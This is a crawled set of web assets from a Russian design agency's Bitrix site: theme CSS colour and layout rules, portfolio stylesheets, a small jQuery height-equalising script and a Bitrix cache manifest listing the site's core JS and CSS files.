.btn-1a:hover , .btn-1b:after, .btn-1c:after, .btn-1d:after, .btn-1e:after, .btn-1f:after,
.cbp_tmtimeline:before,
.cbp_tmtimeline > li .cbp_tmlabel,
.cbp_tmtimeline > li .cbp_tmicon,
.column-section-color .pricing-column .pricing-button,
.service-3 .service-3-icon .service-3-iconfont {
	background-color:#0049A0;
}

.column-section-color .service-1:hover .hi-icon-effect-1 .hi-icon i,
.service-1 .hi-icon i, 
.column-section-color .service-1 .hi-icon-effect-2 .hi-icon i,
.service-1:hover .hi-icon-effect-2b .hi-icon i,
.service-1:hover .hi-icon-effect-3a .hi-icon i,
.column-section-color .service-1 .hi-icon-effect-3a .hi-icon i,
.service-1 .hi-icon-effect-3b .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-3b .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-5 .hi-icon i,
.service-1 .hi-icon-effect-5 .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-6 .hi-icon i,
.service-1 .hi-icon-effect-7 .hi-icon i,
.service-1:hover .hi-icon-effect-9a .hi-icon i,
.service-1:hover .hi-icon-effect-9b .hi-icon i,
.service-2-icon,
.portfolio-item:hover .portfolio-item-title h4 a,
.btn i, .column-section-color .btn:hover i,
.cbp_tmtimeline > li .cbp_tmtime span.time,
h2.classic-post-title a, #single-post h2.classic-post-title,
.pricing-column .pricing-normal i,
.column-section-color .service-3 .service-3-icon .service-3-iconfont i,span.dropcaps-3{
	color: #0049A0;
}
.column-section-color .service-1:hover .hi-icon-effect-1 .hi-icon i, .counter i{
	color: #0049A0 !important;
}
.service-1 .hi-icon-effect-1 .hi-icon:after,
.service-1 .hi-icon-effect-3 .hi-icon,
.service-1 .hi-icon-effect-4 .hi-icon,
.service-1 .hi-icon-effect-5 .hi-icon,
.service-1 .hi-icon-effect-6 .hi-icon,
.service-1 .hi-icon-effect-7 .hi-icon,
.service-1 .hi-icon-effect-7a .hi-icon:after{
	box-shadow: 0 0 0 4px #0049A0;
}
.service-1:hover .hi-icon-effect-7a .hi-icon:after, .service-1 .hi-icon-effect-7b .hi-icon:after {
	box-shadow: 3px 3px 0 #0049A0;
}
.service-1 .hi-icon-effect-2 .hi-icon,
.service-1 .hi-icon-effect-9 .hi-icon:after{
	box-shadow: 0 0 0 3px #0049A0;
}

.service-1:hover .hi-icon-effect-9a .hi-icon{
	box-shadow: 0 0 0 10px #0049A0;
}
.service-1 .hi-icon-effect-4 .hi-icon:after {
	border: 4px dashed #0049A0;
}
.service-1:hover .hi-icon-effect-1a .hi-icon, 
.service-1:hover .hi-icon-effect-1b .hi-icon,
.service-1 .hi-icon-effect-2 .hi-icon:after,
.service-1 .hi-icon-effect-3a .hi-icon:after,
.service-1 .hi-icon-effect-3b .hi-icon:after,
.service-1:hover .hi-icon-effect-5 .hi-icon,
.service-1:hover .hi-icon-effect-6 .hi-icon,
.service-2-main:hover,
.service-2-bottom-line,.aq_block_tabs ul.aq-nav li.ui-tabs-active a,
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus,span.dropcaps-2{
	background-color:#0049A0;
}
.service-1 .hi-icon-none-effect .hi-icon{
	border: 4px solid #0049A0;
}
.cbp_tmtimeline > li .cbp_tmlabel:after {
	border-right-color: #0049A0;
}

.service-1:hover .hi-icon-effect-5 .hi-icon {
	box-shadow: 0 0 0 8px rgba(71,139,202,0.3);
}
.service-1:hover .hi-icon-effect-9b .hi-icon{
	box-shadow: 0 0 0 10px rgba(71,139,202,0.4);
}
.service-1 .service-link a{
	color: rgba(0,0,0, .8);
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel{
	background-color:rgba(71,139,202,0.7);
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after {
	border-right-color: rgba(71,139,202,0.7);
}
.recent-post-date{
	background-color:#0049A0;
	background-color: rgba(71,139,202,0.7);
}

#backinblack {
	width:100%;
	height:100%;
	background-color:#000;
	opacity:0.5;
	position:fixed;
	top:0;
	left:0;
	z-index: 999;
	display:none;
}

#callblock {
	width:200px;
	height:200px;
	position: fixed;
	left:50%;
	top:50%;
	margin-top:-100px;
	margin-left:-100px;
	z-index: 1000;
	display:none;
}
.required.has-error {
    background-color: rgba(255, 0, 0, 0.2);
}

li.lang img {
    height: 16px;
    width: 24px;
    border: 1px #fff solid;
}
div#licenseHomeWrap {
    display: inline-block;
    background-image: url(/images/license_bg.jpg);
    background-size: cover;
    background-position: center;
    width: 100%;
    padding: 10px 0;
}
div#mailHomeWrap {
    display: inline-block;
    background-image: url(/images/mail_bg.jpg);
    background-size: cover;
    background-position: center;
    width: 100%;
    padding: 10px 0;
}
div#mailHomeTitle h2 span {
    color: #fff!important;
    text-transform: uppercase;
}

#mailCarusel .item>a {
	position: relative;
	display: inline-block;
	width: 100%;
	padding: 10px;
}
#mailCarusel .item>a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url('../images/ramka.png');
	background-size: 100% 100%;
}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css?1501503817357
body_size: 357
content:
ul.thumbs{
margin-left:0px;
margin-top:20px;
width:500px;
}
ul.thumbs img {
width:50px;
margin-left:5px;
}
ul.thumbs img:hover {
box-shadow: 0 0 10px #f00;
}
.slides {
height:400px;
overflow:hidden;}
ul.thumbs{
margin-left:0px;
margin-top:20px;
width:500px;
}
ul.thumbs img {
width:50px;
margin-left:5px;
}
ul.thumbs img:hover {
box-shadow: 0 0 10px #f00;
}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css?150150381751
body_size: 51
content:
.view img {
width:369px;
}
.view {
height:250px;
}


--- FILE ---
content_type: application/javascript
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js?1501503817134
body_size: 134
content:


$(function(){
    setHeightResponsiveServices(".portfolio-item-title .tag");
    setHeightResponsiveServices(".portfolio-item");
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: http://brandgem.ru/portfolio/stands/iai2.html?bxrand=1768545847825
body_size: 629
content:
{'js':['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768545848','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'dc45583583e73c5c1764c5369c07f1c1'},'css':['/bitrix/js/main/core/css/core.css','/bitrix/templates/brandgem/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}